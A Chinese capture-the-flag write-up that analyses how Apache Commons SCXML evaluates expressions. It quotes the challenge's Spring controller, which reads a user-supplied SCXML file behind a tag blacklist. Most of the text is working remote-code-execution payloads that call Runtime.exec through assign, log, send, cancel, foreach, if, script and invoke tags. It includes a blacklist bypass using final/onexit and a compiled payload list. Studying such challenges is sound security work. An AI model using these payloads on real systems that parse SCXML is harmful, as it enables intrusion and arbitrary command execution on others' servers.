
那上一个switch要是进assign呢?看看:


这里setExpr就是设置表达式,readAV和参数中的attrLocalName就告诉你要设置在标签的属性中,readRequiredAV就是这个属性一定要设置。
再回头看看Assign类:
果然是执行expr。
所以我们将payload改成:
1 2 3 4 5 6 7 8 9 10 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="run" > <state id ="run" > <onentry > <assign location ="1" expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </assign > </onentry > </state > </scxml >
尝试后也能执行。

那么在最后一个switch中,其他方法也是类似。
那么,倒数第二个switch呢?也就是state标签后,一定要是onentry吗?
当然不是了,下面的payload也可以:
1 2 3 4 5 6 7 8 9 10 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="run" > <state id ="run" > <invoke > <content expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </content > </invoke > </state > </scxml >
那第一层是否为state呢?当然也可以是别的,这个就不细说了,自己看源码应该能懂。

但是,上面那个invoke的payload,其最终执行的调用栈和前面的并不一样:

一般走的都是最上面的microStep,但其实下面两个也能走。分别是通过invoke和final标签执行的时候。
其实firstStep最上面还有一个executeGlobalSrcipt,听名字就知道,是执行最外层的script。
回readSCXML,也能发现readGlobalScript方法:
解题 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 package com.example.babyjxvx.FlagController;import java.io.IOException;import javax.xml.parsers.DocumentBuilder;import javax.xml.parsers.DocumentBuilderFactory;import javax.xml.parsers.ParserConfigurationException;import org.apache.commons.scxml2.SCXMLExecutor;import org.apache.commons.scxml2.io.SCXMLReader;import org.apache.commons.scxml2.model.SCXML;import org.springframework.beans.factory.xml.BeanDefinitionParserDelegate;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.bind.annotation.ResponseBody;import org.w3c.dom.Document;import org.xml.sax.SAXException;@Controller public class Flagcontroller { private static Boolean check (String fileName) throws IOException, ParserConfigurationException, SAXException { DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance(); DocumentBuilder builder = dbf.newDocumentBuilder(); Document doc = builder.parse(fileName); int node1 = doc.getElementsByTagName("script" ).getLength(); int node2 = doc.getElementsByTagName("datamodel" ).getLength(); int node3 = doc.getElementsByTagName("invoke" ).getLength(); int node4 = doc.getElementsByTagName("param" ).getLength(); int node5 = doc.getElementsByTagName("parallel" ).getLength(); int node6 = doc.getElementsByTagName("history" ).getLength(); int node7 = doc.getElementsByTagName("transition" ).getLength(); int node8 = doc.getElementsByTagName("state" ).getLength(); int node9 = doc.getElementsByTagName("onentry" ).getLength(); int node10 = doc.getElementsByTagName("if" ).getLength(); int node11 = doc.getElementsByTagName("elseif" ).getLength(); if (node1 > 0 || node2 > 0 || node3 > 0 || node4 > 0 || node5 > 0 || node6 > 0 || node7 > 0 || node8 > 0 || node9 > 0 || node10 > 0 || node11 > 0 ) { return false ; } return true ; } @RequestMapping({"/"}) public String index () { return BeanDefinitionParserDelegate.INDEX_ATTRIBUTE; } @RequestMapping({"/Flag"}) @ResponseBody public String Flag (@RequestParam(required = true) String filename) { SCXMLExecutor executor = new SCXMLExecutor (); try { if (check(filename).booleanValue()) { SCXML scxml = SCXMLReader.read(filename); executor.setStateMachine(scxml); executor.go(); return "Revenge to me!" ; } System.out.println("nonono" ); return "revenge?" ; } catch (Exception var5) { System.out.println(var5); return "revenge?" ; } } }

黑名单有很多,那么第一层只能选择final:
第二层只能onexit:


第三层可选的就比较多了,assign,log,send,cancel都可以,这里以log为例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="run" > <final id ="run" > <onexit > <log expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </log > </onexit > </final > </scxml > <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="run" > <final id ="run" > <onexit > <send hints ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </send > </onexit > </final > </scxml >
为什么是hints,看Action的实现类:
其他也是一样的。
payload整理 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="run" > <final id ="run" > <onexit > <send hints ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </send > <log expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </log > <assign expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" location ="1" > </assign > <cancel sendidexpr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </cancel > <foreach array ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" item ="1" > </foreach > <if cond ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </if > </onexit > </final > </scxml >
最内层的都可以
1 2 3 4 5 6 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" > <script > '' .getClass ().forName ('java.lang.Runtime' ).getRuntime ().exec ('calc' ) </script > </scxml >
这里又发现一个新问题,finalize的子标签不能为send:
1 2 3 4 5 6 7 8 9 10 11 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" > <parallel > <invoke id ="flag" src ="1" > <param expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" name ="flag" > </param > <content expr ="''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')" > </content > </invoke > </parallel > </scxml >
其他的就不写了,都差不多。